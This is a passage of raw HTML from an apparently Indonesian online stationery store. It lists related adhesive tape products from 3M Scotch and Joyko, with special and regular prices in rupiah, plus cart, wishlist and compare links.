}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KMZ-19&#x20;Super&#x20;Strong&#x20;Wood&#x20;&amp;&#x20;Plywood" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kmz-19-super-strong-wood-plywood.html">3M Scotch Foam Double Tape KMZ-19 Super Strong Wood &amp; Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="74" data-price-box="product-id-74">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-74"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-74"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox74" name="related_products[]" value="74" /><label class="label" for="related-checkbox74"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":74,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"74","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1676" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1676"><span class="product-image-wrapper"><!--mf_product_label_comment_1676--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Selotip&#x20;Kecil&#x20;Plastik&#x20;Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1676 {
    width: 152px;
}
.product-image-container-1676 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-31-R12&#x20;&#x28;12mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-31-r12-12mm-x-45m.html">Joyko Stationery Tape STT-31-R12 (12mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1676" data-price-box="product-id-1676">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1676"  data-price-amount="2300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1676"  data-price-amount="2700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1676" name="related_products[]" value="1676" /><label class="label" for="related-checkbox1676"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1676,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1676","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_59" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-59"><span class="product-image-wrapper"><!--mf_product_label_comment_59--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c-214_expressions_tape_magic_assorted_19mm_x_7.62m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-59 {
    width: 152px;
}
.product-image-container-59 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C-214&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;Assorted&#x20;19mm&#x20;x&#x20;7.62m&#x20;Selotip&#x20;Bermotif" href="https://www.alattuliskantor.biz.id/3m-scotch-c-214-expressions-tape-magic-assorted-19mm-x-7-62m.html">3M Scotch C-214 Expressions Tape Magic Assorted 19mm x 7.62m Selotip Bermotif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="59" data-price-box="product-id-59">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-59"  data-price-amount="29500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-59"  data-price-amount="33000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 33.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox59" name="related_products[]" value="59" /><label class="label" for="related-checkbox59"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":59,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"59","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_815" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-double-tape-6mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-815"><span class="product-image-wrapper"><!--mf_product_label_comment_815--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-double-tape-6mmx15yards-core-blue-sku-jk-dt615b_vtmx4c5gfzxeabr1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Double&#x20;Side&#x20;Tape&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-815 {
    width: 152px;
}
.product-image-container-815 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;6mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattuliskantor.biz.id/joyko-double-tape-6mmx15yards-core-blue.html">Joyko Double Tape 6mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="815" data-price-box="product-id-815">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-815"  data-price-amount="1800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 1.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-815"  data-price-amount="2100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox815" name="related_products[]" value="815" /><label class="label" for="related-checkbox815"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":815,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"815","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2053" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-magic-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2053"><span class="product-image-wrapper"><!--mf_product_label_comment_2053--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-magictape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;1&#x2F;2&#x20;inch&#x20;-&#x20;&#x20;3&#x2F;4&#x20;inch&#x20;-&#x20;1&#x20;inch&#x20;&#x28;L36&#x2F;L72&#x2F;M36&#x2F;M72&#x2F;S36&#x2F;S72&#x29;&#x20;36&#x20;Yards&#x20;&amp;&#x20;72&#x20;Yards,&#x20;&#x20;with&#x20;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Harga&#x20;Murah&#x20;di&#x20;Toko&#x20;ATK&#x20;Grosir&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2053 {
    width: 152px;
}
.product-image-container-2053 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Magic&#x20;Tape&#x20;Scotch&#x20;810&#x20;L36&#x20;&#x7C;&#x20;810&#x20;L72&#x20;&#x7C;&#x20;810&#x20;M36&#x20;&#x7C;&#x20;810&#x20;M72&#x20;&#x7C;&#x20;810&#x20;S36&#x20;&#x7C;&#x20;810&#x20;S72&#x20;&#x7C;&#x20;Magic&#x20;Tape&#x2B;Dispenser&#x20;810D&#x2F;C155&#x2F;C60&#x2F;CAT&#x20;104&#x2F;CAT&#x20;105&#x20;Isolasi&#x20;Spesial" href="https://www.alattuliskantor.biz.id/3m-scotch-magic-tape.html">Magic Tape Scotch 810 L36 | 810 L72 | 810 M36 | 810 M72 | 810 S36 | 810 S72 | Magic Tape+Dispenser 810D/C155/C60/CAT 104/CAT 105 Isolasi Spesial</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2053" data-price-box="product-id-2053">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17000" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":2053,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2053","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_41" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-41"><span class="product-image-wrapper"><!--mf_product_label_comment_41--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4011_outdoor_mounting_tape_1_x_60.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;harga&#x20;normal&#x20;47500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-41 {
    width: 152px;
}
.product-image-container-41 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4011&#x20;Outdoor&#x20;Mounting&#x20;Tape&#x20;1&#x20;inchx&#x20;60&#x20;inch&#x20;Double&#x20;Tape&#x20;Spon&#x20;Kuat" href="https://www.alattuliskantor.biz.id/3m-scotch-4011-outdoor-mounting-tape-1-inchx-60-inch.html">3M Scotch 4011 Outdoor Mounting Tape 1 inchx 60 inch Double Tape Spon Kuat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="41" data-price-box="product-id-41">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-41"  data-price-amount="47500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 47.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-41"  data-price-amount="52500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 52.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox41" name="related_products[]" value="41" /><label class="label" for="related-checkbox41"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":41,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"41","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_76" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-76"><span class="product-image-wrapper"><!--mf_product_label_comment_76--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_kpw-19_super_strong_plywood.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood&#x20;harga&#x20;normal&#x20;80500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-76 {
    width: 152px;
}
.product-image-container-76 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPW-19&#x20;Super&#x20;Strong&#x20;Plywood" href="https://www.alattuliskantor.biz.id/3m-scotch-foam-double-tape-kpw-19-super-strong-plywood.html">3M Scotch Foam Double Tape KPW-19 Super Strong Plywood</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="76" data-price-box="product-id-76">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-76"  data-price-amount="80500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 80.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-76"  data-price-amount="89000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 89.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox76" name="related_products[]" value="76" /><label class="label" for="related-checkbox76"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":76,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"76","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1678" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-32-r6-24mm-x-45m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1678"><span class="product-image-wrapper"><!--mf_product_label_comment_1678--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-stationery-tape-stt-sku-jk-stt31r12-jk-stt32r6-jk-stt30-jk-stt31-jk-stt32_allyqtxaxxmvflfr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Selotip&#x20;&#x28;Stationery&#x20;Tape&#x29;&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1678 {
    width: 152px;
}
.product-image-container-1678 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Stationery&#x20;Tape&#x20;STT-32-R6&#x20;&#x28;24mm&#x20;x&#x20;45M&#x29;&#x20;Selotip&#x20;Kecil&#x20;Plastik" href="https://www.alattuliskantor.biz.id/joyko-stationery-tape-stt-32-r6-24mm-x-45m.html">Joyko Stationery Tape STT-32-R6 (24mm x 45M) Selotip Kecil Plastik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1678" data-price-box="product-id-1678">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1678"  data-price-amount="4100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 4.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1678"  data-price-amount="4800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 4.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1678" name="related_products[]" value="1678" /><label class="label" for="related-checkbox1678"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":1678,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1678","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_61" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/3m-scotch-c60-magictape-dispenser-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-61"><span class="product-image-wrapper"><!--mf_product_label_comment_61--><img src="https://www.alattuliskantor.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattuliskantor.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c60_magictape___dispenser_black.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;harga&#x20;normal&#x20;60000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;pemotong&#x20;Cellotape" href="https://www.alattuliskantor.biz.id/3m-scotch-c60-magictape-dispenser-black.html">3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-61"  data-price-amount="60000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-61"  data-price-amount="66500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox61" name="related_products[]" value="61" /><label class="label" for="related-checkbox61"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/wishlist\/index\/add\/","data":{"product":61,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattuliskantor.biz.id\/catalog\/product_compare\/add\/","data":{"product":"61","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlza2FudG9yLmJpei5pZC8zbS1zY290Y2gtMTEwLTViLW1vdW50aW5nLXRhcGUtMTJtbXg1bS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1276" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattuliskantor.biz.id/joyko-nano-double-sided-tape-ndst-1.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1276"><span class="product-image-wrapper"><!--mf_product_label_comment_1276--><img 